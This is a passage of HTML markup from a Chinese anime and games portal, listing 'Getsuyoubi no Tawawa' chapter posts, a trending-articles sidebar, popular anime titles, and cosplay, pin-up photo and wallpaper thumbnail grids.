                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34516.html" alt="月曜日のたわわ　その５２８　「じゃ、今日もいい子で『おるすばん』しようね」">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i00zwna2htj30zr1e0kjl.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２８　「じゃ、今日もいい子で『おるすばん』しようね」">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２８　「じゃ、今日もいい子で『おるすばん』しようね」</h2>
                          <p style="display: none">月曜日のたわわ　その５２８　「じゃ、今日もいい子で『おるすばん』しようね」</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-04-01 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4326</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34515.html" alt="月曜日のたわわ　その５２７　「着替えるからそっち向いててね」">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hzwda0gad4j30zr1e0kjl.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２７　「着替えるからそっち向いててね」">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２７　「着替えるからそっち向いててね」</h2>
                          <p style="display: none">月曜日のたわわ　その５２７　「着替えるからそっち向いててね」</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-03-28 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4486</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34514.html" alt="月曜日のたわわ　その５２６　「だーるーまーさーんーがーこーろーんー…だっ！」">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hzwd8vjq6xj30zr1e07wi.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２６　「だーるーまーさーんーがーこーろーんー…だっ！」">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２６　「だーるーまーさーんーがーこーろーんー…だっ！」</h2>
                          <p style="display: none">月曜日のたわわ　その５２６　「だーるーまーさーんーがーこーろーんー…だっ！」</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-03-28 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>3427</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34513.html" alt="月曜日のたわわ　その５２５　『かくれんぼ』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hzwd7c1tqnj30zr1e0npd.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２５　『かくれんぼ』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２５　『かくれんぼ』</h2>
                          <p style="display: none">月曜日のたわわ　その５２５　『かくれんぼ』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-03-28 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>3151</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34512.html" alt="月曜日のたわわ　その５２４　『穴埋めクイズ』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hz6y8sl0udj30zr1e04qq.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２４　『穴埋めクイズ』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２４　『穴埋めクイズ』</h2>
                          <p style="display: none">月曜日のたわわ　その５２４　『穴埋めクイズ』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-03-06 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4297</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34511.html" alt="月曜日のたわわ　その５２３　『１０年物』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hyxri7rc0pj30zr1e0npd.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２３　『１０年物』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２３　『１０年物』</h2>
                          <p style="display: none">月曜日のたわわ　その５２３　『１０年物』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-02-26 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>5617</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                
                <!--<div style="text-align: center;margin: 30px;">-->
                    <!--<a href="/acgnews" target="_blank" style="width: 100%;height:40px;border: 1px solid #f16b6f;-->
    <!--background: -webkit-linear-gradient(top,#f16b6f,#ff5722);text-align: center;-->
    <!--color: #fff;padding: 10px 40px;">加载更多</a>-->
                <!--</div>-->
            </div>
        



        <div class="col-md-3">

            
                <div class="tc-box">
                    <div class="headtitle">
                        <h2><a href="https://www.zhaimoe.com/acgnews.html" target="_blank">近期热文</a></h2>
                    </div>
                    <div class="ranking">
                        
                        <ul class="list-unstyled">
                            <!--<portal:articles limit="8" order="post.post_hits DESC"-->
                                             <!--categoryIds="$widget.vars.hottest_articles_category_id">-->
                                                            <li class="top3">
                                    <i>1</i>
                                    <a style="color: #333;text-decoration: none;" title="Netflix版大盗《鲁邦》剧组遭遇真实大盗 33万美元道具被抢"
                                       href="/acgnews/3281.html">
                                        Netflix版大盗《鲁邦》剧组遭遇真实大盗 33万美元道具被抢                                    </a>
                                </li>
                            
                                <li class="top3">
                                    <i>2</i>
                                    <a style="color: #333;text-decoration: none;" title="月曜日のたわわ　その５３０　『長耳族の祭装束"
                                       href="/acgnews/34518.html">
                                        月曜日のたわわ　その５３０　『長耳族の祭装束                                    </a>
                                </li>
                            
                                <li class="top3">
                                    <i>3</i>
                                    <a style="color: #333;text-decoration: none;" title="押井守策划原创动画《狩火之王》确定23年1月开播 新艺图公开"
                                       href="/acgnews/29800.html">
                                        押井守策划原创动画《狩火之王》确定23年1月开播 新艺图公开                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>4</i>
                                    <a style="color: #333;text-decoration: none;" title="月曜日のたわわ　その４９１　「ゆ…夢か…」"
                                       href="/acgnews/34478.html">
                                        月曜日のたわわ　その４９１　「ゆ…夢か…」                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>5</i>
                                    <a style="color: #333;text-decoration: none;" title="《岛国高中制服选用UNIQLO》不想订製可以直接去店里买 便宜又可以多买几套换穿超方便"
                                       href="/acgnews/3381.html">
                                        《岛国高中制服选用UNIQLO》不想订製可以直接去店里买 便宜又可以多买几套换穿超方便                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>6</i>
                                    <a style="color: #333;text-decoration: none;" title="《同人誌使用相同素材的结果》大家都抢着来这间宾馆找乐子？还被冠上「那个宾馆」 的称号了"
                                       href="/acgnews/33747.html">
                                        《同人誌使用相同素材的结果》大家都抢着来这间宾馆找乐子？还被冠上「那个宾馆」 的称号了                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>7</i>
                                    <a style="color: #333;text-decoration: none;" title="月曜日のたわわ　その５３２　『体幹トレーニング』"
                                       href="/acgnews/34520.html">
                                        月曜日のたわわ　その５３２　『体幹トレーニング』                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>8</i>
                                    <a style="color: #333;text-decoration: none;" title="《星之海洋6》开场影片公布 游戏10月27日正式发售"
                                       href="/acgnews/31502.html">
                                        《星之海洋6》开场影片公布 游戏10月27日正式发售                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>9</i>
                                    <a style="color: #333;text-decoration: none;" title="快乃玩！狙击手《Material Sniper》HTML5版本复活，开启浏览器来测试一下你的手抖程度！"
                                       href="/acgnews/33157.html">
                                        快乃玩！狙击手《Material Sniper》HTML5版本复活，开启浏览器来测试一下你的手抖程度！                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>10</i>
                                    <a style="color: #333;text-decoration: none;" title="谁都没做过的调查《水中吃屁体验》有在泡澡的时候尝试过的人肯定都是勇者"
                                       href="/acgnews/5082.html">
                                        谁都没做过的调查《水中吃屁体验》有在泡澡的时候尝试过的人肯定都是勇者                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>11</i>
                                    <a style="color: #333;text-decoration: none;" title="剧场版《阿松 〜Hipipo族与光辉的果实〜》特报影像，本片将于7月8日正式上映。  ​"
                                       href="/acgnews/3658.html">
                                        剧场版《阿松 〜Hipipo族与光辉的果实〜》特报影像，本片将于7月8日正式上映。  ​                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>12</i>
                                    <a style="color: #333;text-decoration: none;" title="《寂静岭2》重制版与原版画面对比 重制画面进步大"
                                       href="/acgnews/31393.html">
                                        《寂静岭2》重制版与原版画面对比 重制画面进步大                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>13</i>
                                    <a style="color: #333;text-decoration: none;" title="破案了！韩国汉江“水怪”清晰照曝光 竟然是它？"
                                       href="/acgnews/29322.html">
                                        破案了！韩国汉江“水怪”清晰照曝光 竟然是它？                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>14</i>
                                    <a style="color: #333;text-decoration: none;" title="《卡牌战斗先导者DD》第二部预告 11月17日发售"
                                       href="/acgnews/29320.html">
                                        《卡牌战斗先导者DD》第二部预告 11月17日发售                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>15</i>
                                    <a style="color: #333;text-decoration: none;" title="前拳头员工MOBA新作《Evercore Heroes》正式公布 四队玩家PVE竞技"
                                       href="/acgnews/30651.html">
                                        前拳头员工MOBA新作《Evercore Heroes》正式公布 四队玩家PVE竞技                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            



            <!--ADLEFT-->
            <div class="tc-box first-box">
                <div class="ranking">
                    <a href="https://www.zhaimoe.com/game/2261.html" target="_blank">
                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gqfucav7hfj30hs0b4wfo.jpg" style="width: 100%;">
                    </a>
                </div>
            </div>

            
                <div class="tc-box">
                    <div class="headtitle">
                        <h2><a href="https://www.zhaimoe.com/fanju.html" target="_blank">热门番剧</a></h2>
                    </div>
                    <div class="posts">
                        
                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/13066.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h3eqzca504j305006oq33"
                                                 class="img-responsive"
                                                 alt="最近雇佣的女仆有点奇怪">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/13066.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">最近雇佣的女仆有点奇怪</p><br>
                                        <p style="color: #999">热度：102351</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/33674.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1hfdyupq121j305006odfz"
                                                 class="img-responsive"
                                                 alt="夫妇联欢~回不去的夜晚~">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/33674.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">夫妇联欢~回不去的夜晚~</p><br>
                                        <p style="color: #999">热度：37516</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/32406.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h657t32eogj305006oweq"
                                                 class="img-responsive"
                                                 alt="电锯人">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/32406.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">电锯人</p><br>
                                        <p style="color: #999">热度：33350</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/32222.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h5gxvnlxehj305006ojrq"
                                                 class="img-responsive"
                                                 alt="OVERLORD剧场版 圣王国篇">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/32222.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">OVERLORD剧场版 圣王国篇</p><br>
                                        <p style="color: #999">热度：32871</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/33798.html">
                                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hwy0y948ilj307i0amgm7.jpg"
                                                     class="img-responsive"
                                                     alt="憧憬成为魔法少女">
                                                                                </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/33798.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">憧憬成为魔法少女</p><br>
                                        <p style="color: #999">热度：32081</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/13068.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h3eohb9wfyj305006oq37"
                                                 class="img-responsive"
                                                 alt="为美好的世界献上爆焰">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/13068.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">为美好的世界献上爆焰</p><br>
                                        <p style="color: #999">热度：31827</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/10366.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h0rp7ozs0zj305006ot8w"
                                                 class="img-responsive"
                                                 alt="间谍过家家">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/10366.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">间谍过家家</p><br>
                                        <p style="color: #999">热度：30639</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/12985.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h3a59okni2j305006ojrl"
                                                 class="img-responsive"
                                                 alt="东方少年第二季">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/12985.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">东方少年第二季</p><br>
                                        <p style="color: #999">热度：29575</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/17769.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h3srzo6unzj305006ot94"
                                                 class="img-responsive"
                                                 alt="JOJO的奇妙冒险第六部石之海 Part.2">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/17769.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">JOJO的奇妙冒险第六部石之海 Part.2</p><br>
                                        <p style="color: #999">热度：29121</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/10336.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h0rq2r55z0j305006odg4"
                                                 class="img-responsive"
                                                 alt="夏日重现">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/10336.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">夏日重现</p><br>
                                        <p style="color: #999">热度：29025</p>
                                    </a>
                                </dd>
                            </dl>
                        
                    </div>
                </div>
            


        </div>
    </div>
    <!-- new end-->
    
        <div>
            <!--<a href="https://www.zhaimoe.com/portal/article/index/id/554.html" target="_blank"> <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gf1bhnvfmgj30r801kjrn.jpg" width="100%" style="margin-top: 15px;"></a>-->
            <br>
            <a href="" target="_blank">
                <img src="" style="width: 100%;margin: 5px auto;max-height:100px">
            </a>
        </div>
    


    <!--AD2-->

    
        <div style="left: 0px;display:block;">
            <h3 style="float: left;"><a href="https://www.zhaimoe.com/cosplay.html" target="_blank">COSPLAY</a></h3>
            <h5 style="float: right;    line-height: 35px;margin-right: 10px;"><a href="/cosplay.html" target="_blank">More +</a></h5>
        </div>
        <div style=" clear:both"></div>
        <div class="row">
            
                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34423.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/007jdCYzgy1hi5lot432kj323u35r4qq.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34423.html">时音turbo 如果真爱有颜色，那一定是蓝色</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34423.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34419.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/005Qdx7Tly1hnadl4iyklj33344qahe0.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34419.html">是夙卿呀 准备好和我一起参加晚宴了吗？</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34419.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34418.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/007028bkgy1hn4lpjsk3xj323u35r7wj.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34418.html">浅九ninth 谁能拒绝一个温柔小云雀属性的看板娘呢，秧秧可爱捏～</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34418.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34210.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/005FG1EDgy1hkvjs6ewk0j343c64wqvg.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34210.html">挽希- 哦？是指挥官啊，你也是来此处避暑么？真是奇妙的巧合啊 镇海·潋滟水色</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34210.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34209.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/008rxnVQgy1hkt9t1uertj347s6bkkjy.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34209.html">樱井小莜 黑丝旗袍申鹤cos</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34209.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34208.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/0062fP35ly1hkuaknrp59j30u0190q9q.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34208.html">-嗷呜虎虎- Re:从零开始的异世界生活蕾姆圣诞装</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34208.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            
        </div>
    

        <div style="left: 0px;display:block;">
            <h3 style="float: left;"><a href="https://www.zhaimoe.com/meizi.html" target="_blank">妹子图</a></h3>
            <h5 style="float: right; line-height: 35px;margin-right: 10px;"><a href="/meizi.html" target="_blank">More +</a></h5>
        </div>
        <div style=" clear:both"></div>
        <div class="row">
            
                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34427.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/744a2dedly1hnqigdfmw3j22dc35su0z.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34427.html">波喵喵喵- 梅花开咯</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34427.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34426.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/008o3fz6gy1hnqdizx4obj30tz1e7n8b.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34426.html">杏子夫人 sexy妻子棕 ​​​</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34426.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34425.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/7d7d6527gy1hnqby1leybj20u01hc7bx.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34425.html">蓝蓝不是发光体 学妹 但很辣.ver</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34425.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34312.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/005AP1hNgy1hluiftgwulj30u0140k0h.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34312.html">阿汐汐W Lulu穿上真像个身手矫健的贼</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34312.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34205.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006l0mboly1hkvxvz0jvtj32c0340x6r.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34205.html">推软妹君 184cm超长身，没错，就是葛征</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34205.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34129.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/005E0P1Vgy1hjhxd2hiyvj337k4tc7wn.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34129.html">请叫我若生 你对我吼什么，要是有办法我会愿意当小三吗</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34129.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            
        </div>
    



    <!--壁纸-->
    
        <div style="left: 0px;display:block;">
            <h3 style="float: left;"><a href="https://www.zhaimoe.com/wallpaper.html" target="_blank">动漫壁纸</a></h3>
            <h5 style="float: right; line-height: 35px;margin-right: 10px;"><a href="/wallpaper.html" target="_blank">More +</a></h5>
        </div>
        <div style=" clear:both"></div>
        <div class="row">
            
                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/33876.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/6fde9058ly1hj0pd0krbyj20mz0wh413.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/33876.html">大爱这种风格，姿势都很到位</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/33876.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/32810.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006mYqTmgy1hbh9wwq1i7j31401hc1kx.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/32810.html">wuhu动画人空间 来自suerte的AI绘画作品</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/32810.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
